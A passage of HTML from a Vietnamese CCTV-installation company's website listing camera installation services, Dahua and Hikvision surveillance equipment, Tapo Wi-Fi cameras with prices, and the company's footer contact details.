                                                            <a href="Lap-Camera-Cho-Cong-Ty-San-Xuat-Thiet-Bi-Dien.vn" title="Việc lắp đặt camera cho công ty sản xuất thiết bị điện là một bước quan trọng giúp cải thiện độ an toàn và quản lý trong khu vực sản xuất Các hệ thống camera giúp giám sát nhân viên và hàng hóa, từ đó giảm thiểu rủi ro mất trội và trục trặc trong quá trình sản xuất.">
                                                            Lắp Camera Cho Công Ty Sản Xuất Thiết Bị Điện   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Chúng tôi cung cấp dịch vụ lắp camera cho công ty sản xuất thiết bị điện với các giải pháp an ninh hiện đại và chất lượng.  Camera giám sát chất lượng cao với độ phân giải sắc nét, ghi hình cả ngày lẫn đêm</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Dich-Vu-Bao-Tri-He-Thong-Mang.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/anh-bao-tri-mang-may-tinh-cho-doanh-nghiep.webp" alt="dịch vụ bảo trì hệ thống mạng, bảo trì hệ thống mạng uy tín, bảo trì hệ thống mạng chính hãng, bảo trì hệ thống mạng uy tín, bảo trì hệ thống mạng chuyên nghiệp, bảo trì hệ thống mạng giá rẻ, tư vấn bảo trì hệ thống mạng" title="Dịch vụ bảo trì hệ thống mạng là quá trình duy trì, kiểm tra và sửa chữa các thành phần của hệ thống mạng để đảm bảo hoạt động ổn định và hiệu quả. Các chuyên gia sẽ thực hiện kiểm tra định kỳ, phát hiện và khắc phục sự cố nhanh chóng, đảm bảo bảo vệ dữ liệu và thông tin quan trọng của doanh nghiệp. Dịch vụ này cung cấp sự an tâm cho doanh nghiệp về hệ thống mạng, giúp tối ưu hóa hiệu suất hoạt động và giảm nguy cơ gặp sự cố." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Dich-Vu-Bao-Tri-He-Thong-Mang.vn" title="Dịch vụ bảo trì hệ thống mạng là quá trình duy trì, kiểm tra và sửa chữa các thành phần của hệ thống mạng để đảm bảo hoạt động ổn định và hiệu quả. Các chuyên gia sẽ thực hiện kiểm tra định kỳ, phát hiện và khắc phục sự cố nhanh chóng, đảm bảo bảo vệ dữ liệu và thông tin quan trọng của doanh nghiệp. Dịch vụ này cung cấp sự an tâm cho doanh nghiệp về hệ thống mạng, giúp tối ưu hóa hiệu suất hoạt động và giảm nguy cơ gặp sự cố.">
                                                            Dịch Vụ Bảo Trì Hệ Thống Mạng   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Dịch vụ bảo trì hệ thống mạng là dịch vụ quan trọng giúp duy trì, tối ưu hóa và bảo vệ hệ thống mạng của doanh nghiệp.  Chúng tôi cung cấp các giải pháp bảo trì chuyên nghiệp, bao...</p>  
                                                </div>
                                            </div>                               
                                        
	   
                    </div>
                </div>
        </div>
	</section>
    <section class="sesecson">
      <div  class="container">
        <div class="box-flex-all list-spright">      
                                   
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="DH-PFS3226-24ET-240-Switch-PoE-24-port.htm"><b> DH-PFS3226-24ET-240 Switch chia mạng Dahua</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>8,548,000    ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 9,150,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                     r>Switch DH-PFS3226-24ET-240 là một sản phẩm công nghệ chuyên dụng được trang bị công nghệ IP POE.  Switch này có thể kết nối và cung cấp nguồn điện cho các thiết bị mạng như camera IP, điện thoại IP, và access point
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="Switch-PoE-8-kenh-DAHUA-DH-PFS4210-8GT-DP.htm"><b> DH-PFS4210-8GT-DP Hãng Dahua</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>15,900,000    ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 15,900,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                     r>Hồng Ngoại 10m có công nghệ IP POE và trang bị H.265+/H.265/H.264+/H
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="DH-PFS4218-16ET-190-Switch-16-Port-POE.htm"><b> Dahua DH-PFS4218-16ET-190 Switch chuyển đổi mạng</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>8,120,000    ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 8,750,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                     r>Switch chia mạng DH-PFS4218-16ET-190 là một thiết bị mạng hiệu suất cao được thiết kế để đáp ứng nhu cầu chia mạng trong môi trường doanh nghiệp.  Với công nghệ tiên tiến,...
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="Switch-POE-DH-PFS4218-16GT-230.htm"><b> Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>30%</b> </span>
                                                        <span class="giatt-boxsptext2"> 16,304,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                     r>Công nghệ chuyên dụng gộp cổng RJ45 của Switch DH-PFS4218-16GT-230 trang bị công nghệ IP POE, mang đến sự tiện lợi và linh hoạt trong việc chia mạng.  Sản phẩm có khả năng kết...
                                                </p>
                                </div> 
                                                                          
                                    
	   
			
			</div>
		  </div>
            </section>




          <div class="container">
            
<h2 class="title-listspleft">Camera Quan Sát Giá Rẻ Đề Xuất</h2>

      <div class="box-flex-all list-spleft">
          

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Camera-DH-HAC-HFW1200TLP-A-S5-VN-Dahua.htm" alt="DH-HAC-HFW1200TLP-A-S5-VN sắc nét Dahua Camera Dahua DH-HAC-HFW1200TLP-A-S5-VN,DH-HAC-HFW1200TLP-A-S5-VN Giá rẻ,DH HAC HFW1200TLP A S5 VN,Thông số ,thông số DH-HAC-HFW1200TLP-A-S5-VN,Giá  Camera Giám Sát DH-HAC-HFW1200TLP-A-S5-VN,Giá kỹ thuật DH-HAC-HFW1200TLP-A-S5-VN,DH-HAC-HFW1200TLP-A-S5-VN Chính hãng,Bán rẻ DH-HAC-HFW1200TLP-A-S5-VN,DH-HAC-HFW1200TLP-A-S5-VN tốt nhất,Giá Bán DH-HAC-HFW1200TLP-A-S5-VN,DH-HAC-HFW1200TLP-A-S5-VN Tốt nhất,DH-HAC-HFW1200TLP-A-S5-VN Bán Sỉ,DH-HAC-HFW1200TLP-A-S5-VN Giá Khuyến Mãi,DH-HAC-HFW1200TLP-A-S5-VN giá mới nhất,Địa Chỉ Bán DH-HAC-HFW1200TLP-A-S5-VN" title="HD DH-HAC-HFW1200TLP-A-S5-VN chất lượng sắc nét đến 2.0 megapixel Chất lượng đúng tiêu chuẩn Hồng Ngoại Smart IR với ưu điểm Thu Âm rõ ràng Công nghệ ban đêm Hồng Ngoại Smart IR công suất cao Thiết Bị Camera DH-HAC-HFW1200TLP-A-S5-VN thông số camera xưởng sản xuất Thân Plastic Xem được ban đêm Hồng Ngoại 40m dùng cho công trình ban đêm HD Được trang bị công nghệ AHD CVI TVI BCS độ bên cao hơn">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-HAC-HFW1200TLP-A-S5-VN.webp" alt="Camera Dahua DH-HAC-HFW1200TLP-A-S5-VN,DH-HAC-HFW1200TLP-A-S5-VN Giá rẻ,DH HAC HFW1200TLP A S5 VN,Thông số ,thông số DH-HAC-HFW1200TLP-A-S5-VN,Giá  Camera Giám Sát DH-HAC-HFW1200TLP-A-S5-VN,Giá kỹ thuật DH-HAC-HFW1200TLP-A-S5-VN,DH-HAC-HFW1200TLP-A-S5-VN Chính hãng,Bán rẻ DH-HAC-HFW1200TLP-A-S5-VN,DH-HAC-HFW1200TLP-A-S5-VN tốt nhất,Giá Bán DH-HAC-HFW1200TLP-A-S5-VN,DH-HAC-HFW1200TLP-A-S5-VN Tốt nhất,DH-HAC-HFW1200TLP-A-S5-VN Bán Sỉ,DH-HAC-HFW1200TLP-A-S5-VN Giá Khuyến Mãi,DH-HAC-HFW1200TLP-A-S5-VN giá mới nhất,Địa Chỉ Bán DH-HAC-HFW1200TLP-A-S5-VN" title="HD DH-HAC-HFW1200TLP-A-S5-VN chất lượng sắc nét đến 2.0 megapixel Chất lượng đúng tiêu chuẩn Hồng Ngoại Smart IR với ưu điểm Thu Âm rõ ràng Công nghệ ban đêm Hồng Ngoại Smart IR công suất cao Thiết Bị Camera DH-HAC-HFW1200TLP-A-S5-VN thông số camera xưởng sản xuất Thân Plastic Xem được ban đêm Hồng Ngoại 40m dùng cho công trình ban đêm HD Được trang bị công nghệ AHD CVI TVI BCS độ bên cao hơn" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Camera-DH-HAC-HFW1200TLP-A-S5-VN-Dahua.htm">   DH-HAC-HFW1200TLP-A-S5-VN sắc nét Dahua</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>30%</b> </span>
                              <span class="giatt-left">1,400,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Thiết Bị Camera HD DH-HAC-HFW1200TLP-A-S5-VN là lựa chọn hoàn hảo với chất lượng sắc nét lên đến 2.0 megapixel.  Với khả năng xem rõ ban đêm nhờ Hồng Ngoại 40m và công nghệ AHD...</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Dau-Thu-DHI-NVR2116HS-S3-VN.htm" alt="Đầu ghi DHI-NVR2116HS-S3-VN Dahua Đầu Ghi Hình Dahua DHI-NVR2116HS-S3-VN,Giá DHI-NVR2116HS-S3-VN Công Nghệ IP ,Giá kỹ thuật DHI-NVR2116HS-S3-VN,DHI-NVR2116HS-S3-VN Bán Lỗ,DHI-NVR2116HS-S3-VN tốt nhất,công nghê DHI-NVR2116HS-S3-VN,DHI-NVR2116HS-S3-VN Công Nghệ Mới,thông số DHI-NVR2116HS-S3-VN,DHI-NVR2116HS-S3-VN giá mới nhất,DHI-NVR2116HS-S3-VN Giá Khuyến Mãi,DHI-NVR2116HS-S3-VN rẻ nhất,DHI-NVR2116HS-S3-VN mới,Bán giá rẻ DHI-NVR2116HS-S3-VN" title="Đầu ghi Dahua DHI-NVR2116HS-S3-VN có khả năng kết nối cùng lúc 16 camera cùng 1 HDD giúp đầu ghi có thể hoạt động ổn định và quản lý hiệu quả hệ thống camera.">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DHI-NVR2116HS-S3-VN.webp" alt="Đầu Ghi Hình Dahua DHI-NVR2116HS-S3-VN,Giá DHI-NVR2116HS-S3-VN Công Nghệ IP ,Giá kỹ thuật DHI-NVR2116HS-S3-VN,DHI-NVR2116HS-S3-VN Bán Lỗ,DHI-NVR2116HS-S3-VN tốt nhất,công nghê DHI-NVR2116HS-S3-VN,DHI-NVR2116HS-S3-VN Công Nghệ Mới,thông số DHI-NVR2116HS-S3-VN,DHI-NVR2116HS-S3-VN giá mới nhất,DHI-NVR2116HS-S3-VN Giá Khuyến Mãi,DHI-NVR2116HS-S3-VN rẻ nhất,DHI-NVR2116HS-S3-VN mới,Bán giá rẻ DHI-NVR2116HS-S3-VN" title="Đầu ghi Dahua DHI-NVR2116HS-S3-VN có khả năng kết nối cùng lúc 16 camera cùng 1 HDD giúp đầu ghi có thể hoạt động ổn định và quản lý hiệu quả hệ thống camera." />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Dau-Thu-DHI-NVR2116HS-S3-VN.htm">   Đầu ghi DHI-NVR2116HS-S3-VN Dahua</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>2,850,000 ₫</b> </span>
                              <span class="giatt-left">4,030,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Thiết bị thu hình IP DHI-NVR2116HS-S3-VN là giải pháp hiệu quả và sắc nét cho hệ thống giám sát.  Với chất lượng hình ảnh sắc nét, đặc biệt là vào ban đêm, sản phẩm này mang lại trải nghiệm thực sự tuyệt vời</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Switch-POE-DH-PFS4218-16GT-230.htm" alt="Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230 Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 Chiết khấu cao,DH-PFS4218-16GT-230 Công Nghệ POE  rẻ nhất,DH-PFS4218-16GT-230 Giá rẻ nhất,cửa hàng bán DH-PFS4218-16GT-230,DH PFS4218 16GT 230,thông số DH-PFS4218-16GT-230,công nghê DH-PFS4218-16GT-230,giá kỹ thuật DH-PFS4218-16GT-230,Bán Sỉ DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 bán uy tín,sale DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 chiết khấu cao,Giá Bán DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 giá mới nhất,DH-PFS4218-16GT-230 Bán Lỗ" title=" Thiết Bị Chấm Công   Dahua DH-PFS4218-16GT-230 Chức Năng Switch 16 port  Dahua Kích Thước Công Nghệ Chuyên Dụng Công Nghệ IP POE">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-PFS4218-16GT-230.webp" alt="Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 Chiết khấu cao,DH-PFS4218-16GT-230 Công Nghệ POE  rẻ nhất,DH-PFS4218-16GT-230 Giá rẻ nhất,cửa hàng bán DH-PFS4218-16GT-230,DH PFS4218 16GT 230,thông số DH-PFS4218-16GT-230,công nghê DH-PFS4218-16GT-230,giá kỹ thuật DH-PFS4218-16GT-230,Bán Sỉ DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 bán uy tín,sale DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 chiết khấu cao,Giá Bán DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 giá mới nhất,DH-PFS4218-16GT-230 Bán Lỗ" title=" Thiết Bị Chấm Công   Dahua DH-PFS4218-16GT-230 Chức Năng Switch 16 port  Dahua Kích Thước Công Nghệ Chuyên Dụng Công Nghệ IP POE" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Switch-POE-DH-PFS4218-16GT-230.htm">   Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>30%</b> </span>
                              <span class="giatt-left">16,304,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150"> r>Công nghệ chuyên dụng gộp cổng RJ45 của Switch DH-PFS4218-16GT-230 trang bị công nghệ IP POE, mang đến sự tiện lợi và linh hoạt trong việc chia mạng.  Sản phẩm có khả năng kết...</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Camera-DS-2CE70DF3T-MFS-Hikvision.htm" alt="Camera DS-2CE70DF3T-MFS Hikvision Camera Hikvision DS-2CE70DF3T-MFS,Bán Giá DS-2CE70DF3T-MFS, Loại Camera DS-2CE70DF3T-MFS Chiết khấu cao,bán DS-2CE70DF3T-MFS,DS-2CE70DF3T-MFS Công Nghệ HD  Chất lượng nhất,thông số DS-2CE70DF3T-MFS 2.0 megapixel FULL HD 1080P,DS-2CE70DF3T-MFS Tiết kiệm,tuổi thọ DS-2CE70DF3T-MFS,DS-2CE70DF3T-MFS Chất Lượng,Bán Sỉ DS-2CE70DF3T-MFS,cửa hàng bán DS-2CE70DF3T-MFS,DS-2CE70DF3T-MFS sale mạnh,Giá Bán DS-2CE70DF3T-MFS,DS-2CE70DF3T-MFS chiết khấu cao,DS-2CE70DF3T-MFS bán rẻ" title="Camera DS-2CE70DF3T-MFS với hình ảnh chất lượng sắc nét đến 2.0 megapixel, Full Color 20m, khả năng ghi âm, công nghệ hình ảnh AHD CVI TVI BCS mang lại khả năng tương thích với nhiều đầu ghi.">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE70DF3T-MFS.webp" alt="Camera Hikvision DS-2CE70DF3T-MFS,Bán Giá DS-2CE70DF3T-MFS, Loại Camera DS-2CE70DF3T-MFS Chiết khấu cao,bán DS-2CE70DF3T-MFS,DS-2CE70DF3T-MFS Công Nghệ HD  Chất lượng nhất,thông số DS-2CE70DF3T-MFS 2.0 megapixel FULL HD 1080P,DS-2CE70DF3T-MFS Tiết kiệm,tuổi thọ DS-2CE70DF3T-MFS,DS-2CE70DF3T-MFS Chất Lượng,Bán Sỉ DS-2CE70DF3T-MFS,cửa hàng bán DS-2CE70DF3T-MFS,DS-2CE70DF3T-MFS sale mạnh,Giá Bán DS-2CE70DF3T-MFS,DS-2CE70DF3T-MFS chiết khấu cao,DS-2CE70DF3T-MFS bán rẻ" title="Camera DS-2CE70DF3T-MFS với hình ảnh chất lượng sắc nét đến 2.0 megapixel, Full Color 20m, khả năng ghi âm, công nghệ hình ảnh AHD CVI TVI BCS mang lại khả năng tương thích với nhiều đầu ghi." />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Camera-DS-2CE70DF3T-MFS-Hikvision.htm">   Camera DS-2CE70DF3T-MFS Hikvision</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>1,015,000    ₫</b> </span>
                              <span class="giatt-left">1,720,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Thiết bị Camera HD DS-2CE70DF3T-MFS là một sản phẩm chất lượng với độ phân giải lên đến 2.0 megapixel, mang đến hình ảnh sắc nét và chi tiết.  Được trang bị công nghệ AHD CVI TVI...</p>
                      </div>

                  </div>
              </div>
            
      </div>


      <h2 class="title-listspleft">Camera Wifi Không Dây Chính Hãng</h2>
      <div class="box-flex-all list-spleft">
          

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C202.htm" alt="Tapo C202 Camera Giá rẻ Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP" title="Tapo C202 chất lượng sắc nét đến 2.0 MP độ phân giải khuyên dùng khi xem trên điện thoại trang bị IP Wifi xử lý hình ảnh thiếu sáng Hồng Ngoại Smart IR Tối ưu hơn khi giám sát ban đêm Loại Camera an ninh với nền tảng IP Wifi Cho chất lượng hình ảnh sáng đẹp trung thực lăp camera những vị trí không gian rộng Xoay 360">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/TapoC202.webp" alt="Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP" title="Tapo C202 chất lượng sắc nét đến 2.0 MP độ phân giải khuyên dùng khi xem trên điện thoại trang bị IP Wifi xử lý hình ảnh thiếu sáng Hồng Ngoại Smart IR Tối ưu hơn khi giám sát ban đêm Loại Camera an ninh với nền tảng IP Wifi Cho chất lượng hình ảnh sáng đẹp trung thực lăp camera những vị trí không gian rộng Xoay 360" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C202.htm">   Tapo C202 Camera Giá rẻ</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">liên hệ</span>
                          </div>
                          <p class="text-spleft laytext150">Camera Tapo C202 là một loại camera giá rẻ nhưng có nhiều ưu điểm.  Với khả năng khe cắm thẻ nhớ Micro SD dung lượng lớn IP Wifi chức năng đàm thoại 2 chiều hình ảnh chất lượng Full HD 1080P</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C206.htm" alt="Camera Wi-Fi Trong Nhà/Ngoài Trời Tapo C206 Tapo C206 mang đến giải pháp giám sát toàn diện với độ phân giải 1080p, AI phát hiện thông minh, xoay đa hướng cùng khả năng ghi hình ban đêm đầy màu sắc. Tích hợp âm thanh hai chiều, còi báo và đèn cảnh báo giúp phản ứng nhanh chóng. Hỗ trợ lưu trữ linh hoạt, thiết kế nhỏ gọn phù hợp mọi không gian." title="camera tapo c206, tapo c206 ngoài trời, tapo c206 trong nhà, camera wifi tapo c206, tapo c206 xoay 360, tapo c206 màu ban đêm, camera tapo c206 full hd,">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-C206.webp" alt="Tapo C206 mang đến giải pháp giám sát toàn diện với độ phân giải 1080p, AI phát hiện thông minh, xoay đa hướng cùng khả năng ghi hình ban đêm đầy màu sắc. Tích hợp âm thanh hai chiều, còi báo và đèn cảnh báo giúp phản ứng nhanh chóng. Hỗ trợ lưu trữ linh hoạt, thiết kế nhỏ gọn phù hợp mọi không gian." title="camera tapo c206, tapo c206 ngoài trời, tapo c206 trong nhà, camera wifi tapo c206, tapo c206 xoay 360, tapo c206 màu ban đêm, camera tapo c206 full hd," />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C206.htm">   Camera Wi-Fi Trong Nhà/Ngoài Trời Tapo C206</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left"></span>
                          </div>
                          <p class="text-spleft laytext150">Tapo C206 ghi hình sắc nét Full HD 1080p, xoay ngang 340° và dọc 105° giúp giám sát linh hoạt trong nhà và ngoài trời.  Đèn chiếu sáng tích hợp mang lại hình ảnh màu ban đêm</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C232.htm" alt="Camera Wifi cấu Hình Phân biệt người và chuyển động lạ Tapo TapoC232 Tiết Kiệm Tapo C232 Giá Khuyến Mãi,Tapo C232 Không Dây,Tapo C232 Chất lượng nhất,Nơi bán Tapo C232,Tapo C232,thông số Tapo C232" title="Tapo C232 Công nghệ hình ảnh sắc nét với 5.0 MP Xem ban đêm Hồng Ngoại 10m Thiết Bị Camera Với khả năng tích hợp Thu Âm Và Loa trong phạm vi 3m Camera có Thiết kế mỹ thuật cao bắt mắt Xoay 360">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/TapoC232.webp" alt="Tapo C232 Giá Khuyến Mãi,Tapo C232 Không Dây,Tapo C232 Chất lượng nhất,Nơi bán Tapo C232,Tapo C232,thông số Tapo C232" title="Tapo C232 Công nghệ hình ảnh sắc nét với 5.0 MP Xem ban đêm Hồng Ngoại 10m Thiết Bị Camera Với khả năng tích hợp Thu Âm Và Loa trong phạm vi 3m Camera có Thiết kế mỹ thuật cao bắt mắt Xoay 360" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C232.htm">   Camera Wifi cấu Hình Phân biệt người và chuyển động lạ Tapo TapoC232 Tiết Kiệm</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">liên hệ</span>
                          </div>
                          <p class="text-spleft laytext150">Tapo C232 là camera qgiá rẻ không dây tích hợp chức năng thu âm và loa to rõ cổng LAN RJ45 chống ngược sáng DWDR phát hiện người phương tiện.  cảm biến video CMOS chức năng độ nhạy sáng cao trên chip Starlight hồng ngoại 10m khe thẻ nhớ 512GB giúp giám sát tốt hơn trong điều kiện thiếu sáng</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C260.htm" alt="Camera An Ninh Gia Đình Tapo C260 camera tapo c260, camera an ninh tapo c260, tapo c260 wifi, camera xoay tapo c260, tapo c260 nhận diện khuôn mặt, tapo c260 ngoài trời, tapo c260 4k,

" title="Tapo C260 ghi hình sắc nét 4K 8MP, nhận diện khuôn mặt chính xác và gửi cảnh báo thông minh khi phát hiện người lạ. Xoay 360°, tầm nhìn ban đêm 12m, đàm thoại hai chiều và còi báo – đèn cảnh báo tăng cường an ninh. Hỗ trợ thẻ nhớ 512GB, điều khiển giọng nói tiện lợi qua trợ lý ảo.

">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-C260.webp" alt="camera tapo c260, camera an ninh tapo c260, tapo c260 wifi, camera xoay tapo c260, tapo c260 nhận diện khuôn mặt, tapo c260 ngoài trời, tapo c260 4k,

" title="Tapo C260 ghi hình sắc nét 4K 8MP, nhận diện khuôn mặt chính xác và gửi cảnh báo thông minh khi phát hiện người lạ. Xoay 360°, tầm nhìn ban đêm 12m, đàm thoại hai chiều và còi báo – đèn cảnh báo tăng cường an ninh. Hỗ trợ thẻ nhớ 512GB, điều khiển giọng nói tiện lợi qua trợ lý ảo.

" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C260.htm">   Camera An Ninh Gia Đình Tapo C260</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">1,990,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Ghi hình 4K sắc nét với độ phân giải 8MP, xoay ngang 360° và dọc 116° cho góc quan sát toàn diện.  Nhận diện khuôn mặt thông minh, tầm nhìn ban đêm 12m, đàm thoại hai chiều tiện lợi</p>
                      </div>

                  </div>
              </div>
            

                
              
      </div>
                  
</div>

    <!--================Blog Area =================-->
    <!-- footer section start -->
<footer class="footer_section layout_padding">
	<div class="container">
		<div class="footer_logo">
			<a href="https://cameraquan8.com/" title="Công ty lắp camera quận 8"><span>LẮP CAMERA QUẬN 8</span></a></div>
		<div class="footer_menu">
			<ul>
				<li>
					<a href="Lap-Camera-Van-Phong-Gia-Re.vn" title="Lắp camera văn phòng giá rẻ">Camera Văn Ph&ograve;ng</a></li>
				<li>
					<a href="lap-camera-gia-dinh-gia-re-loai-nao-tot.vn" title="lắp camera gia đình quận 8 giá rẻ">Camera Gia Đ&igrave;nh </a></li>
				<li>
					<a href="camera-cua-hang-gia-re.vn" title="lắp đặt camera cửa hàng quận 8">Camera Cửa H&agrave;ng</a></li>
				<li>
					<a href="Camera-Su-Dung-Cho-Nha-Xuong-Phu-Hop.vn" title="lắp đặt camera nhà xưởng giá rẻ">Camera Nh&agrave; Xưởng</a></li>
			</ul>
		</div>
		<div class="footer_infocty">
			<h3>
				C&ocirc;ng Ty TNHH TM-DV An Th&agrave;nh Ph&aacute;t</h3>
			<ul>
				<li>
					Đơn vị thi c&ocirc;ng lắp đặt hệ thống camera quan s&aacute;t chuy&ecirc;n nghiệp</li>
				<li>
					<b>Trụ Sở</b>: 51 Lũy B&aacute;n B&iacute;ch,&nbsp;, Phường Ph&uacute; Thạnh, TP.HCM</li>
				<li>
					<b>Hotline:</b> <b>0938.11.23.99</b></li>
				<li>
					<b>Tư vấn kỹ thuật:</b> <b>0906.855.330</b> | <b>0902.452.577</b></li>
				<li>
					<b>Chi Nh&aacute;nh 1:</b> 445/38 T&acirc;n H&ograve;a Đ&ocirc;ng, B&igrave;nh Trị Đ&ocirc;ng, TP.HCM</li>
				<li>
					<b>CSKH:</b> <b>(028) 6688.4949</b></li>
			</ul>
		</div>
	</div>
	<div class="copyright_section">
		<div class="container">
			<p class="copyright_text">
				<a href="https://cameraquan8.com/" title="công ty lắp camera quận 8 giá rẻ">C&ocirc;ng Ty Lắp Camera Quận 8 Gi&aacute; Rẻ</a></p>
		</div>
	</div>
</footer>
<div class="header-hotline hotline-fixed" id="cart-block">
	<a alt="Liên hệ lắp camera giá rẻ wifi, tư vấn lắp camera wifi, camera wifi giá rẻ" href="tel:0938112399" title="Liên hệ tư vấn lắp đặt camera quan sát">0938.112.399</a></div>
<p>
	<a class="chatzalo" href="https://zalo.me/0938112399" title="Hỗ trợ tư vấn Lắp camera quan sát cho khách hàng qua Zalo OA"><img alt="liên hệ lắp camera quan sát, liên hệ mua hàng" src="images/zalochat.svg" /></a> <!-- footer section end --></p>
 
    </form>
        <script src="cameraquan8/js/jquery-3.0.0.min.js"></script>
      <!-- sidebar -->
      <script src="cameraquan8/js/custom.js"></script>
      <script src="cameraquan8/js/menu.js"></script>
      <script src="js/owl.carousel.min.js"></script>
      <script src="cameraquan8/js/slide-custom.js"></script>
      <script src="js/jschung.js"></script>
      <script>
         function openNav() {
           $('#mySidenav').addClass("openNav");
           $('#mySidenav').removeClass("closeNav");
         }
         function closeNav() {
            $('#mySidenav').addClass("closeNav");
            $('#mySidenav').removeClass("openNav");
         }
      </script>  
     <script src="csscrol/scriptcrol.js" defer > </script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
